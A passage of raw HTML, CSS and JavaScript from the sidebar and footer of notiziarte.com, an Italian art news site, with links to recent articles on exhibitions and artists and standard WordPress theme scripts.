#ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-7" class="td_block_template_6 widget block-7 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list is-grid columns-2 wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image aligncenter"><img decoding="async" width="150" height="150" src="https://notiziarte.com/wp-content/uploads/2026/01/TAMBURRO-Velocita-in-rosso-e-nero-2026-olio-e-acrilico-su-tela-cm.-90x140-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="TAMBURRO Velocità in rosso e nero 2026 olio e acrilico su tela cm. 90x140" style="max-width:113px;max-height:113px;" /></div><a class="wp-block-latest-posts__post-title" href="https://notiziarte.com/2026/01/29/arte-e-sport-con-la-mostra-di-marco-tamburro-per-le-olimpiadi-milano-cortina-2026/">Arte e Sport con la mostra di Marco Tamburro per le Olimpiadi Milano-Cortina 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img decoding="async" width="150" height="150" src="https://notiziarte.com/wp-content/uploads/2026/01/1979-80-ca_139_Dipinto_Anna-Garbelli_Oltre-la-parola_olio-su-tela-183_60x80_WCM-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Gabriella Podini - 1979-80 ca_139_Dipinto_Anna Garbelli_Oltre la parola_olio su tela 183_60x80" style="max-width:113px;max-height:113px;" /></div><a class="wp-block-latest-posts__post-title" href="https://notiziarte.com/2026/01/28/enigmi-oltre-lapparenza-a-lodi-la-riscoperta-di-gabriella-podini-con-una-grande-retrospettiva/">“Enigmi. Oltre l’apparenza”: a Lodi la riscoperta di Gabriella Podini con una grande retrospettiva</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img loading="lazy" decoding="async" width="150" height="150" src="https://notiziarte.com/wp-content/uploads/2025/12/Pierre-Auguste_Renoir_-_Luncheon_of_the_Boating_Party_-_Google_Art_Project-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pierre-Auguste Renoir - Luncheon of the Boating Party" style="max-width:113px;max-height:113px;" /></div><a class="wp-block-latest-posts__post-title" href="https://notiziarte.com/2025/12/03/pierre-auguste-renoir-vita-opere-e-curiosita-nel-ricordo-dellimpressionista-piu-amato/">Pierre-Auguste Renoir: vita, opere e curiosità nel ricordo dell’Impressionista più amato</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img loading="lazy" decoding="async" width="150" height="150" src="https://notiziarte.com/wp-content/uploads/2025/12/image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ARTIFICIAL BEAUTY DI ANDREA CRESPI A CURA DI ALISIA VIOLA E SANDIE ZANINI" style="max-width:113px;max-height:113px;" /></div><a class="wp-block-latest-posts__post-title" href="https://notiziarte.com/2025/12/03/artificial-beauty-di-andrea-crespi-presentazione-del-catalogo-alla-fabbrica-del-vapore/">Artificial Beauty di Andrea Crespi: presentazione del catalogo alla Fabbrica del Vapore</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img loading="lazy" decoding="async" width="150" height="150" src="https://notiziarte.com/wp-content/uploads/2025/12/b-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nick Landucci" style="max-width:113px;max-height:113px;" /></div><a class="wp-block-latest-posts__post-title" href="https://notiziarte.com/2025/12/02/nick-landucci-meaningfool-quando-lintelligenza-artificiale-riscrive-il-linguaggio-dellarte/">Nick Landucci, Meaningfool: quando l’Intelligenza Artificiale riscrive il linguaggio dell’arte</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img loading="lazy" decoding="async" width="150" height="150" src="https://notiziarte.com/wp-content/uploads/2025/11/small_10-19820105-毛旭辉-圭山写生-Drawing-of-Guishan-43×55cm-木板油画-1982-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Mao Xuhui - Xunjin Street in Summer" style="max-width:113px;max-height:113px;" /></div><a class="wp-block-latest-posts__post-title" href="https://notiziarte.com/2025/11/22/mao-xuhui-a-venezia-la-prima-retrospettiva-italiana-a-palazzo-grimani/">Mao Xuhui a Venezia: la prima retrospettiva italiana a Palazzo Grimani</a></li>
</ul></aside><div class="td_block_wrap td_block_instagram td_block_widget tdi_38 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_38" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_6 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_38 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://www.instagram.com/notiziarte/" class="td-pulldown-size">Seguici su Instagram!</a></h4></div><div id=tdi_38 class="td-instagram-wrap td_block_inner td-column-1"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
			<!-- footer content --><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-20px;margin-right:-20px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_42.tdc-row-content-vert-center,.tdi_42.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_42.tdc-row-content-vert-bottom,.tdi_42.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_42.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_42.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-10px;margin-right:-10px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_42{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_42{padding-top:50px!important;padding-bottom:50px!important}}</style>
<div class="tdi_41_rand_style td-element-style" ><style>.tdi_41_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{width:25%!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_44{width:25%!important}}@media (max-width:767px){.tdi_44{margin-bottom:30px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_43_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_43_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-position:left top!important}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45 .tdb-logo-a,.tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_45 .tdb-logo-svg-wrap{display:block}.tdi_45 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_45 .tdb-logo-img-wrap{display:block}.tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_45 .tdb-logo-text-title{display:block}.tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_45 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://notiziarte.com/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://notiziarte.com/wp-content/uploads/2021/11/logo-notiziarte-tras-300x86.png" src="https://notiziarte.com/wp-content/uploads/2021/11/logo-notiziarte-tras-300x86.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media(min-width:1141px){.tdi_47{display:inline-block!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_50 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_50{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_50 .tdm-descr{color:#b9b9b9;font-family:Montserrat!important;font-size:11px!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdm-descr{font-size:10px!important;line-height:1.6!important}}</style><p class="tdm-descr">© Notiziarte.com | All rights reserved</p></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{width:45%!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{width:35%!important}}@media (max-width:767px){.tdi_52{width:100%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}.tdi_54{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{width:20%!important}}@media (max-width:767px){.tdi_54{margin-bottom:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:20%!important}}@media (max-width:767px){.tdi_56{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_57 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_57"     >
<style>.tdi_57{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#b9b9b9}body .tdi_58 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58:hover .tdm-btn-text,body .tdi_58:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:#222222;fill:#222222}body .tdi_58:hover svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_58{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_58{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://notiziarte.com/la-redazione/"  title="La Redazione" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text">La Redazione</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style>
<style>body .tdi_60 .tdm-btn-text,body .tdi_60 i{color:#b9b9b9}body .tdi_60 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_60 svg *{fill:inherit;fill:inherit}body .tdi_60:hover .tdm-btn-text,body .tdi_60:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_60:hover svg{fill:#222222;fill:#222222}body .tdi_60:hover svg *{fill:inherit;fill:inherit}body .tdi_60 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_60:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_60{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://notiziarte.com/informativa-privacy/"  title="Informativa Privacy" class="tds-button5 tdm-btn tdm-btn-lg tdi_60 " ><span class="tdm-btn-text">Informativa Privacy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_61"     >
<style>.tdi_61{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_61{justify-content:center!important;text-align:center!important}}</style>
<style>body .tdi_62 .tdm-btn-text,body .tdi_62 i{color:#b9b9b9}body .tdi_62 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_62 svg *{fill:inherit;fill:inherit}body .tdi_62:hover .tdm-btn-text,body .tdi_62:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_62:hover svg{fill:#222222;fill:#222222}body .tdi_62:hover svg *{fill:inherit;fill:inherit}body .tdi_62 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_62:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_62{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_62{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://notiziarte.com/privacy-policy/"  title="Cookie Policy" class="tds-button5 tdm-btn tdm-btn-lg tdi_62 " ><span class="tdm-btn-text">Cookie Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63"     >
<style>.tdi_63{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_63{justify-content:center!important;text-align:center!important}}</style>
<style>body .tdi_64 .tdm-btn-text,body .tdi_64 i{color:#b9b9b9}body .tdi_64 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_64 svg *{fill:inherit;fill:inherit}body .tdi_64:hover .tdm-btn-text,body .tdi_64:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_64:hover svg{fill:#222222;fill:#222222}body .tdi_64:hover svg *{fill:inherit;fill:inherit}body .tdi_64 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_64:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_64{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_64{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://notiziarte.com/contatti/"  title="Contattaci" class="tds-button5 tdm-btn tdm-btn-lg tdi_64 " ><span class="tdm-btn-text">Contattaci</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_65 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_65"     >
<style>.tdi_65{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_65{justify-content:center!important;text-align:center!important}}</style>
<style>body .tdi_66 .tdm-btn-text,body .tdi_66 i{color:#b9b9b9}body .tdi_66 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_66 svg *{fill:inherit;fill:inherit}body .tdi_66:hover .tdm-btn-text,body .tdi_66:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_66:hover svg{fill:#222222;fill:#222222}body .tdi_66:hover svg *{fill:inherit;fill:inherit}body .tdi_66 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_66:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_66{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_66{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://notiziarte.com/mission/"  title="Mission" class="tds-button5 tdm-btn tdm-btn-lg tdi_66 " ><span class="tdm-btn-text">Mission</span></a></div></div></div></div></div></div></div></div>        </div>

		


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697b21e5ac27d
    -->

    <script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/notiziarte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://notiziarte.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_23';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_23');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTMifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"1382","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiIzNXB4In0=","align_horiz":"content-horiz-left","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJwYWRkaW5nLXJpZ2h0IjoiMTUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","f_sub_elem_font_family":"438","f_elem_font_family":"438","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#548bd3","f_elem_font_weight":"700","mm_width":"1200","mm_sub_width":"200","elem_space":"15","tds_menu_sub_active1-sub_text_colo